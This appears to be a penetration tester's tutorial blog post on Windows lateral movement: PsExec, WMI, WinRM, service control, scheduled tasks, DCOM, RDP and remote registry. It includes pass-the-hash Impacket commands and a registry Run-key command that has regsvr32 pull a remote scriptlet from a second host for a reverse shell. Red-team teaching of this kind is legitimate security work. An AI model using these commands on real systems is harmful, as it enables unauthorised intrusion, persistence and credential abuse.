The powershell era gave attackers a native way of interacting with the windows core without having to use compiled code as well as an interactive .NET playground. Some of the techniques below can be achieved with or without powershell. I'll try to highlight ways of achieving the same task with powershell wherever possible.
The following set of techniques assume the attacker has a valid set of credentials/hashes and or a command shell on the target network. I'll start with every pentester's favorite lateral movement technique.
1. PsExec
This tool is usually run after using mimikatz to dump credentials from memory. What makes it really amazing is that the binary is Microsoft signed although some AVs do flag it. Of course Microsoft's implementation of this tool doesn't support using hashes for authentication. Metasploit and Impacket's implementation of this tool allows us to use both hashes (NTLM) and clear-text credentials whichever you can get your hands on.The Metasploit way
Metasploit has its implementation of the same. This one allows us to pass the hashes if we don't have the clear-text credentials.Note that metasploit has two implementations of the psexec module, a legacy one and a powershell version. I've found the powershell version to be more reliable.
Impacket way
psexec.py awenger@192.168.83.129 -hashes E41905232DC05746E5E55D3FD61BC4D6:D53E2D187CAAF9D607133D3DAFC3C3F12. Windows Management Instrumentation (WMI)
WMI is the infrastructure for management data and operations on Windows-based operating systems. WMI enables devices and systems in a network, to be managed and controlled centrally. This is another attacker favorite since enabled by default and doesn't require any additional toys on the compromised system. With this you can basically execute code on a remote system.We can see the notepad process has been executed on the target system.
Now let's try something more evil.
Back in our metasploit we get a reverse shell.
In case you don't know how i generated the rev_https.sct file, google subtee Bypass Application Whitelisting Script Protections.
Impacket
Like PSExec Impacket has a toy you can deploy directly form Kali that can take both hashes and plain text passwords.wmiexec.py awenger@192.168.83.129 -hashes E41905232DC05746E5E55D3FD61BC4D6:D53E2D187CAAF9D607133D3DAFC3C3F1
Powershell
Note that with newer versions of Windows ie 2012+, WMIC is deprecated. PowerShell provides the same functionality with the Invoke-WMIMethod cmdlet. So lets see what Invoke-WMIMethod can do for us.Lets first generate the payload
Set up our metasploit handler
We can see that we got a reverse connection on execution.
Powersploit also has its own WMI implementation called Invoke-WmiCommand. I'll leave that one as an exercise to those following along.
3. Windows Remote Management (WinRM)
Microsoft defines Windows RM as a remote management service that allows hardware and operating systems, from different vendors, to interoperate. WinRM is the server part of the application and WinRS (Windows Remote Shell) is the client part of the application. The service has to enabled on both systems for it to work. We'll use the WinRS tool when running commands on the target system Windows Remote Management isn't enabled by default but when it is, it has the look and feel of the psexec binary. Its relatively trivial to use. You basically have a shell on the target system. If the boxes are in an active directory environment, theres no need to provide credentials since the machines have Kerberos trust between them.My test machines are domain joined, if you want to try these out without domain joining the boxes check out this link.

There are a number of powershell implementations of Windows Remote Management. We're going to see some of them in action. Invoke-Command and PSSession commands are more or less the same,the main difference between them is that former can be unleashed on multiple boxes with a single command while PSSession can only run on one box.
Invoke-Command
Note: The download cradle was obfuscated by Daniel Bohannon's Invoke-CradleCrafter
Invoke-Command is quite flexible, you can give it a path to a file to execute on the remote system. As with with all inbuilt powershell commands Get-Help is your friend.
PSSession
Lets see what the PSSession commands can do for usA variation of the PSSession set of commands is the Enter-PSSession, you can guess from the name that it gives you an interactive session on the target machine. As you know metasploit and interactive sessions don't play well together, I'll run it from a windows box
We can even mix it up to run commands on the target system.
4. Service Control (SC)
SC.exe is an inbuilt windows utility that retrieves and sets control information about services. Its a little powerful utility that can start, stop and interact with windows services, and the fact that it can be used control other system's services remotely makes it an interesting tool for lateral movement. Using a normal exe binary with sc will cause it to die immediately after execution. This means we have to generate a binary that's capable of responding to service control commands. Lucky for us metasploit can generate such binaries. The downside is that it'll probably be flagged by AV since all metasploit containers are deemed dangerous. You'll have to modify the binary to evade AV. AV evasion is beyond the scope of this post but you can read more on how to do it from here and here.Let's transfer our shiny new evil binary to the system we control
We'll check to make sure the service we're trying to create doesn't exist before we actually create it.
5. Scheduled Tasks
This technique is super flexible, you can schedule the tasks to run on triggering an event like for example on system log on. You can fine tune it to run on the days of your choice. This makes it even a potent persistence technique. The catch of course is that it requires admin rights on the target system.For good Opsec we'll remove scheduled tasks and also check to make sure the task has been removed.
6. AT
This is the younger brother of scheduled tasks. Its not a powerful as scheduled tasks but for what we want to accomplish, its sufficient. You can schedule commands and programs to run on a computer at a specified time and date.7. MM20 Application DCOM
All the other techniques discussed in this post have been around for an eternity. This next one was discovered / made public by enigma0x3. It takes advantage of the fact that Distributed Component Object Model (DCOM) has the ability to interact with objects over the network. He has a detailed way of how he enumerated the objects and eventually got code execution in his blog post here. He has variations in this technique where he abuses MS Office to achieve code execution, read about here. I advise everyone starting out to read this guy's whole website.We'll get an empire reverse shell

8. RDP
Well The RDP protocol is as old as age. Its syntax is pretty straight forward.9. Remote File Access
This next couple of techniques require the compromised system to have Read-Write file permissions on the entire root drive of another system. We have to wait for the targeted system to be restarted then we can get our reverse shell. This can also double as a persistence technique unless you explicitly remove the uploaded trojan.Robocopy
Xcopy
This is the younger brother to robocopy. Only the syntax changes but the functionality remains the same.Can read more about it here.There are variations to this technique in that you can leverage dll hijacking or plant dlls at specific locations to get code execution. These techniques can even double as privilege escalation technique depending on folder permissions and windows version. More information on how that can be achieved is available here
10. Remote Registry Access / Manipulation
Writing to any of these registry keys will trigger code execution. These locations are also malware favorites for persistence. The HKCU can be substituted for HKLM. The only difference is that HKCU will be executed under the context of the current user while HKLM will execute under the context of whoever is logged on.HKLM\Software\Microsoft\Windows\CurrentVersion\Run
HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon

REG ADD \\192.168.83.129\HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v evilkey /t REG_SZ /d "regsvr32 /s /n /u /i:http://192.168.83.175/Expendable/rev_https.sct scrobj.dll"
REG QUERY \\192.168.83.129\HKLM\Software\Microsoft\Windows\CurrentVersion\Run
-Pass the ticket
References
https://blog.cobaltstrike.com/2014/04/30/lateral-movement-with-high-latency-cc/https://www.jpcert.or.jp/english/pub/sr/20170612ac-ir_research_en.pdf
https://www.scriptjunkie.us/2013/02/authenticated-remote-code-execution-methods-in-windows/
https://posts.specterops.io/lateral-movement-using-excel-application-and-dcom-enigma0x3-on-wordpress-com-d11d56e504dc
http://www.fuzzysecurity.com/tutorials/19.html